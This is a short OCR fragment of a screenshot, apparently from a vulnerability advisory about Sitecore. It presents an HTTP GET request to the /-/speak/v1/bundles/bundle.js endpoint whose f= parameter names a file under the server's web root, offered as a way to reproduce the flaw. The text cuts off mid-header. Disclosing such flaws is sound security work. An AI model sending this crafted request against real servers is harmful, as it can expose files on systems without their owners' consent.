
Once the absolute path is known, the
following HTTP request can be sent to
reproduce the vulnerability:
GET 
/-/speak/v1/bundles/bundle.js?
f=C:\inetpub\wwwroot\sitecoresc.de
Cache-Control: public, max-
Content-Type: 